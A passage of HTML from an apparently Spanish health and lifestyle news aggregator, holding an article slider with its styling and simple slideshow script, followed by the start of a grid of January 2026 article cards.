					  <img src="https://yoelijounavidasana.es/static/images/salud-granizado-de-sandia-y-melon-un-refresco-muy-light-269-0.jpg&fexax=20240322" alt="Granizado de sandía y melón: un refresco muy light" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Granizado de sandía y melón: un refresco muy light</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/voy-a-morir-inmediatamente-o-estoy-exagerando-mis-sintomas-al-buscar-en-internet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/700396/original/file-20251105-64-z3p5kf.jpg?ixlib=rb-4.1.0&rect=0%2C10%2C4096%2C2048&q=45&auto=format&w=1356&h=668&fit=crop" alt="¿Voy a morir inmediatamente o estoy exagerando mis síntomas al buscar en internet? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Voy a morir inmediatamente o estoy exagerando mis síntomas al buscar en internet? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reducir-una-talla-perder-peso-yo-volumenja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-reducir-una-talla-perder-peso-yo-volumenja-148-0.jpg&fexax=20240321" alt="Reducir una talla: ¿perder peso y/o volumen?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reducir una talla: ¿perder peso y/o volumen?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todo-lo-que-necesita-saber-sobre-la-metformina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://yoelijounavidasana.es/static/images/salud-todo-lo-que-necesita-saber-sobre-la-metformina-4842-0.jpg&fexax=20240322" alt="Todo lo que necesita saber sobre la metformina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesita saber sobre la metformina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral-239-0.jpg&fexax=20240326" alt="Prospecto de Maygace altas dosis 40 mg/ml suspensión oral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Maygace altas dosis 40 mg/ml suspensión oral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-forma-de-sentarse/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pelotas medicinales: la nueva forma de sentarse </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aguacate-y-sus-beneficios-para-deportistas/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/04/AGUACATE.jpg" alt="El aguacate y sus beneficios para los deportistas " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El aguacate y sus beneficios para los deportistas </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-ejercicios-para-fortalecer-las-manos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-los-mejores-ejercicios-para-fortalecer-las-manos-5681-0.jpg&fexax=20240323" alt="Los mejores ejercicios para fortalecer las manos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los mejores ejercicios para fortalecer las manos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-leche-evaporada-y-como-saber-si-es-mala/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud--cuanto-dura-la-leche-evaporada-y-como-saber-si-es-malaja--3208-0.jpg&fexax=20240327" alt="▶️ ¿Cuánto dura la leche evaporada y cómo saber si es mala? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿Cuánto dura la leche evaporada y cómo saber si es mala? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-liderfriol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://diagnosticodesintomas.com/static/images/salud-prospecto-de-liderfriol-2186-0.jpg&fexax=20240327" alt="Prospecto de Liderfriol" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Liderfriol</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-heredera-de-gucci-presenta-el-bolso-unity-de-2-800-dolares-cuyos-beneficios-apoyan-la-iniciativa-de-melania-trump/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1548574.ece/ALTERNATES/s1200e/0_BESTPIX-President-Trump-Signs-Executive-Order-On-Fostering-The-Future.jpg" alt="La heredera de Gucci presenta el bolso UNITY de 2.800 dólares, cuyos beneficios apoyan la iniciativa de Melania Trump" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La heredera de Gucci presenta el bolso UNITY de 2.800 dólares, cuyos beneficios apoyan la iniciativa de Melania Trump</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-fenomas-400-mg-polvo-para-solucion-oral/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-prospecto-de-fenomas-400-mg-polvo-para-solucion-oral-1402-0.jpg&fexax=20240324" alt="Prospecto de Fenomas 400 mg polvo para solución oral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Fenomas 400 mg polvo para solución oral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prospecto-de-devogin-40-mg-capsulas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud-prospecto-de-devogin-40-mg-capsulas-877-0.jpg&fexax=20240323" alt="Prospecto de Devogin 40 mg cápsulas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prospecto de Devogin 40 mg cápsulas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-personas-que-enganan-a-sus-parejas-hacen-una-cosa-en-navidad-y-puede-sorprenderte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1580544.ece/ALTERNATES/s1200f/1_Cozy-Holiday-afternoon.jpg" alt="Las personas que engañan a sus parejas hacen una cosa en Navidad — y puede sorprenderte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las personas que engañan a sus parejas hacen una cosa en Navidad — y puede sorprenderte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aceite-de-coco-se-estropea-almacenamiento-vida-util-y-deterioro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://endomed.es/static/images/salud--el-aceite-de-coco-se-estropeaja-almacenamiento-3146-0.jpg&fexax=20240327" alt="▶️ ¿El aceite de coco se estropea? Almacenamiento, vida útil y deterioro " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿El aceite de coco se estropea? Almacenamiento, vida útil y deterioro </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aceite-de-semilla-de-uva-se-estropea-vida-util-y-caducidad-del-aceite-de-semilla-de-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://yoelijounavidasana.es/static/images/salud--el-aceite-de-semilla-de-uva-se-estropeaja-vida-util-y-caducidad-del-aceite-de-semilla-de-uva--3186-0.jpg&fexax=20240322" alt="▶️ ¿El aceite de semilla de uva se estropea? Vida útil y caducidad del aceite de semilla de uva " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿El aceite de semilla de uva se estropea? Vida útil y caducidad del aceite de semilla de uva </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-pulsaciones-reposo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/736x/97/5b/e9/975be950d01a2dc9b08869af6b0b26b8--los.jpg" alt="Pulsaciones normales por edades en reposo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pulsaciones normales por edades en reposo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-expertos-instan-a-alejarnos-la-lista-de-los-5-disruptores-endocrinos-que-debes-evitar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/06/20/botellaspet.jpg" alt="Los expertos instan a alejarnos: la lista de los 5 disruptores endocrinos que debes evitar " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los expertos instan a alejarnos: la lista de los 5 disruptores endocrinos que debes evitar </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/asi-pasan-factura-los-excesos-navidenos-a-nuestra-microbiota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/710179/original/file-20251222-56-fyqcjc.jpg?ixlib=rb-4.1.0&rect=0%2C878%2C5999%2C2999&q=45&auto=format&w=1356&h=668&fit=crop" alt="Así pasan factura los excesos navideños a nuestra microbiota " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Así pasan factura los excesos navideños a nuestra microbiota </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/estofado-de-cerdo-y-calabacin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud-estofado-de-cerdo-y-calabacin-4349-0.jpg&fexax=20240325" alt="Estofado De Cerdo Y Calabacín" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Estofado De Cerdo Y Calabacín</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/necesita-refrigerar-el-budin-de-pan-como-almacenarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://siavuestrasalud.com/static/images/salud--necesita-refrigerar-el-budin-de-panja-como-almacenarloja--3065-0.jpg&fexax=20240327" alt="▶️ ¿Necesita refrigerar el budín de pan? ¿Cómo almacenarlo? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▶️ ¿Necesita refrigerar el budín de pan? ¿Cómo almacenarlo? </h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"El gran dilema de los Gobiernos ante la epidemia de gripe: ¿informar o alertar a la población? ","contentUrl":"https://images.theconversation.com/files/709668/original/file-20251218-56-xv02r.jpg?ixlib=rb-4.1.0&rect=0%2C529%2C7278%2C3639&q=45&auto=format&w=1356&h=668&fit=crop","url":"/el-gran-dilema-de-los-gobiernos-ante-la-epidemia-de-gripe-informar-o-alertar-a-la-poblacion/"},{"@type":"ImageObject","name":"Maxidus potenciador sexual 10 capsulas","contentUrl":"","url":"/maxidus/"},{"@type":"ImageObject","name":"Equivalencias Caravan 2023","contentUrl":"https://i.ytimg.com/vi/nBPT2BJJXhU/sddefault.jpg","url":"/caravan-fragancias-listado-y-numeracion-de-fragancias/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"https://siavuestrasalud.com/static/images/salud-pueden-ser-los-microcoagulos-la-razon-de-la-covid-persistenteja-5689-0.jpg&fexax=20240325","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"How neuromuscular training helps growing teens to retain their motor skills ","contentUrl":"https://images.theconversation.com/files/707339/original/file-20251201-56-7wjewy.jpg?ixlib=rb-4.1.0&rect=0%2C465%2C5246%2C2623&q=45&auto=format&w=1356&h=668&fit=crop","url":"/how-neuromuscular-training-helps-growing-teens-to-retain-their-motor-skills/"},{"@type":"ImageObject","name":"Receta de flapjack de plátano y mantequilla de nueces sin gluten -","contentUrl":"https://endomed.es/static/images/salud-receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten--3245-0.jpg&fexax=20240412","url":"/index.php2022/12/08/receta-de-flapjack-de-platano-y-mantequilla-de-nueces-sin-gluten/"},{"@type":"ImageObject","name":"Granizado de sandía y melón: un refresco muy light","contentUrl":"https://yoelijounavidasana.es/static/images/salud-granizado-de-sandia-y-melon-un-refresco-muy-light-269-0.jpg&fexax=20240322","url":"/granizado-de-sandia-y-melon-un-refresco-muy-light/"},{"@type":"ImageObject","name":"¿Voy a morir inmediatamente o estoy exagerando mis síntomas al buscar en internet? ","contentUrl":"https://images.theconversation.com/files/700396/original/file-20251105-64-z3p5kf.jpg?ixlib=rb-4.1.0&rect=0%2C10%2C4096%2C2048&q=45&auto=format&w=1356&h=668&fit=crop","url":"/voy-a-morir-inmediatamente-o-estoy-exagerando-mis-sintomas-al-buscar-en-internet/"},{"@type":"ImageObject","name":"Reducir una talla: ¿perder peso y/o volumen?","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-reducir-una-talla-perder-peso-yo-volumenja-148-0.jpg&fexax=20240321","url":"/reducir-una-talla-perder-peso-yo-volumenja/"},{"@type":"ImageObject","name":"Todo lo que necesita saber sobre la metformina","contentUrl":"https://yoelijounavidasana.es/static/images/salud-todo-lo-que-necesita-saber-sobre-la-metformina-4842-0.jpg&fexax=20240322","url":"/todo-lo-que-necesita-saber-sobre-la-metformina/"},{"@type":"ImageObject","name":"Prospecto de Maygace altas dosis 40 mg/ml suspensión oral","contentUrl":"https://siavuestrasalud.com/static/images/salud-prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral-239-0.jpg&fexax=20240326","url":"/prospecto-de-maygace-altas-dosis-40-mgml-suspension-oral/"},{"@type":"ImageObject","name":"Pelotas medicinales: la nueva forma de sentarse ","contentUrl":"","url":"/la-nueva-forma-de-sentarse/"},{"@type":"ImageObject","name":"El aguacate y sus beneficios para los deportistas ","contentUrl":"/wp-content/uploads/2016/04/AGUACATE.jpg","url":"/el-aguacate-y-sus-beneficios-para-deportistas/"},{"@type":"ImageObject","name":"Los mejores ejercicios para fortalecer las manos","contentUrl":"https://endomed.es/static/images/salud-los-mejores-ejercicios-para-fortalecer-las-manos-5681-0.jpg&fexax=20240323","url":"/los-mejores-ejercicios-para-fortalecer-las-manos/"},{"@type":"ImageObject","name":"▶️ ¿Cuánto dura la leche evaporada y cómo saber si es mala? ","contentUrl":"https://endomed.es/static/images/salud--cuanto-dura-la-leche-evaporada-y-como-saber-si-es-malaja--3208-0.jpg&fexax=20240327","url":"/cuanto-dura-la-leche-evaporada-y-como-saber-si-es-mala/"},{"@type":"ImageObject","name":"Prospecto de Liderfriol","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-prospecto-de-liderfriol-2186-0.jpg&fexax=20240327","url":"/prospecto-de-liderfriol/"},{"@type":"ImageObject","name":"La heredera de Gucci presenta el bolso UNITY de 2.800 dólares, cuyos beneficios apoyan la iniciativa de Melania Trump","contentUrl":"https://i2-prod.themirror.com/article1548574.ece/ALTERNATES/s1200e/0_BESTPIX-President-Trump-Signs-Executive-Order-On-Fostering-The-Future.jpg","url":"/la-heredera-de-gucci-presenta-el-bolso-unity-de-2-800-dolares-cuyos-beneficios-apoyan-la-iniciativa-de-melania-trump/"},{"@type":"ImageObject","name":"Prospecto de Fenomas 400 mg polvo para solución oral","contentUrl":"https://siavuestrasalud.com/static/images/salud-prospecto-de-fenomas-400-mg-polvo-para-solucion-oral-1402-0.jpg&fexax=20240324","url":"/prospecto-de-fenomas-400-mg-polvo-para-solucion-oral/"},{"@type":"ImageObject","name":"Prospecto de Devogin 40 mg cápsulas","contentUrl":"https://endomed.es/static/images/salud-prospecto-de-devogin-40-mg-capsulas-877-0.jpg&fexax=20240323","url":"/prospecto-de-devogin-40-mg-capsulas/"},{"@type":"ImageObject","name":"Las personas que engañan a sus parejas hacen una cosa en Navidad — y puede sorprenderte","contentUrl":"https://i2-prod.themirror.com/article1580544.ece/ALTERNATES/s1200f/1_Cozy-Holiday-afternoon.jpg","url":"/las-personas-que-enganan-a-sus-parejas-hacen-una-cosa-en-navidad-y-puede-sorprenderte/"},{"@type":"ImageObject","name":"▶️ ¿El aceite de coco se estropea? Almacenamiento, vida útil y deterioro ","contentUrl":"https://endomed.es/static/images/salud--el-aceite-de-coco-se-estropeaja-almacenamiento-3146-0.jpg&fexax=20240327","url":"/el-aceite-de-coco-se-estropea-almacenamiento-vida-util-y-deterioro/"},{"@type":"ImageObject","name":"▶️ ¿El aceite de semilla de uva se estropea? Vida útil y caducidad del aceite de semilla de uva ","contentUrl":"https://yoelijounavidasana.es/static/images/salud--el-aceite-de-semilla-de-uva-se-estropeaja-vida-util-y-caducidad-del-aceite-de-semilla-de-uva--3186-0.jpg&fexax=20240322","url":"/el-aceite-de-semilla-de-uva-se-estropea-vida-util-y-caducidad-del-aceite-de-semilla-de-uva/"},{"@type":"ImageObject","name":"Pulsaciones normales por edades en reposo","contentUrl":"https://i.pinimg.com/736x/97/5b/e9/975be950d01a2dc9b08869af6b0b26b8--los.jpg","url":"/cuantas-pulsaciones-reposo/"},{"@type":"ImageObject","name":"Los expertos instan a alejarnos: la lista de los 5 disruptores endocrinos que debes evitar ","contentUrl":"https://okdiario.com/img/2025/06/20/botellaspet.jpg","url":"/los-expertos-instan-a-alejarnos-la-lista-de-los-5-disruptores-endocrinos-que-debes-evitar/"},{"@type":"ImageObject","name":"Así pasan factura los excesos navideños a nuestra microbiota ","contentUrl":"https://images.theconversation.com/files/710179/original/file-20251222-56-fyqcjc.jpg?ixlib=rb-4.1.0&rect=0%2C878%2C5999%2C2999&q=45&auto=format&w=1356&h=668&fit=crop","url":"/asi-pasan-factura-los-excesos-navidenos-a-nuestra-microbiota/"},{"@type":"ImageObject","name":"Estofado De Cerdo Y Calabacín","contentUrl":"https://siavuestrasalud.com/static/images/salud-estofado-de-cerdo-y-calabacin-4349-0.jpg&fexax=20240325","url":"/estofado-de-cerdo-y-calabacin/"},{"@type":"ImageObject","name":"▶️ ¿Necesita refrigerar el budín de pan? ¿Cómo almacenarlo? ","contentUrl":"https://siavuestrasalud.com/static/images/salud--necesita-refrigerar-el-budin-de-panja-como-almacenarloja--3065-0.jpg&fexax=20240327","url":"/necesita-refrigerar-el-budin-de-pan-como-almacenarlo/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mocos-asquerosos-o-prodigiosos/">
											<img src="https://images.theconversation.com/files/712860/original/file-20260116-56-t2xk5o.jpg?ixlib=rb-4.1.0&amp;rect=0%2C126%2C6016%2C3008&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Mocos: ¿asquerosos o prodigiosos? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mocos-asquerosos-o-prodigiosos/" itemprop="headline">Mocos: ¿asquerosos o prodigiosos? </a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/mocos-asquerosos-o-prodigiosos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nutricion-y-oido-comer-bien-para-escuchar-bien/">
											<img src="https://images.theconversation.com/files/711661/original/file-20260109-56-e05x2.jpg?ixlib=rb-4.1.0&amp;rect=0%2C407%2C5422%2C2711&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Nutrición y oído: comer bien para escuchar bien " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nutricion-y-oido-comer-bien-para-escuchar-bien/" itemprop="headline">Nutrición y oído: comer bien para escuchar bien </a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/nutricion-y-oido-comer-bien-para-escuchar-bien/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/si-los-animales-sienten-y-piensan-como-cambia-eso-las-cosas/">
											<img src="https://images.theconversation.com/files/697765/original/file-20251022-56-14l0wz.jpg?ixlib=rb-4.1.0&amp;rect=0%2C25%2C6217%2C3107&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Si los animales sienten y piensan, ¿cómo cambia eso las cosas? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/si-los-animales-sienten-y-piensan-como-cambia-eso-las-cosas/" itemprop="headline">Si los animales sienten y piensan, ¿cómo cambia eso las cosas? </a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/si-los-animales-sienten-y-piensan-como-cambia-eso-las-cosas/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-advertencia-de-una-pediatra-a-los-padres-si-tu-hijo-no-tiene-tardes-libres-esta-sobrecargado/">
											<img src="https://okdiario.com/img/2026/01/12/la-advertencia-de-una-pediatra-a-los-padres-si-tu-hijo-no-tiene-tardes-libres-esta-sobrecargado.jpg" alt="La advertencia de una pediatra a los padres: “Si tu hijo no tiene tardes libres, está sobrecargado” " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-advertencia-de-una-pediatra-a-los-padres-si-tu-hijo-no-tiene-tardes-libres-esta-sobrecargado/" itemprop="headline">La advertencia de una pediatra a los padres: “Si tu hijo no tiene tardes libres, está sobrecargado” </a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/la-advertencia-de-una-pediatra-a-los-padres-si-tu-hijo-no-tiene-tardes-libres-esta-sobrecargado/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/esta-es-la-conexion-entre-la-salud-mental-y-los-problemas-de-la-piel/">
											<img src="https://okdiario.com/img/2026/01/16/pielsensiblee.jpg" alt="Ésta es la conexión entre la salud mental y los problemas de la piel " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/esta-es-la-conexion-entre-la-salud-mental-y-los-problemas-de-la-piel/" itemprop="headline">Ésta es la conexión entre la salud mental y los problemas de la piel </a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/esta-es-la-conexion-entre-la-salud-mental-y-los-problemas-de-la-piel/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-zuckerberg-quiera-matar-el-metaverso-no-significa-que-el-metaverso-este-muerto/">
											<img src="https://images.theconversation.com/files/712598/original/file-20260115-64-vlyn0n.jpg?ixlib=rb-4.1.0&amp;rect=0%2C115%2C1920%2C960&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Que Zuckerberg quiera matar el metaverso no significa que el metaverso esté muerto " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-zuckerberg-quiera-matar-el-metaverso-no-significa-que-el-metaverso-este-muerto/" itemprop="headline">Que Zuckerberg quiera matar el metaverso no significa que el metaverso esté muerto </a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/que-zuckerberg-quiera-matar-el-metaverso-no-significa-que-el-metaverso-este-muerto/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wikipedia-cumple-25-anos-como-la-enciclopedia-que-la-academia-rechazaba-se-ha-convertido-en-un-bien-publico-digital/">
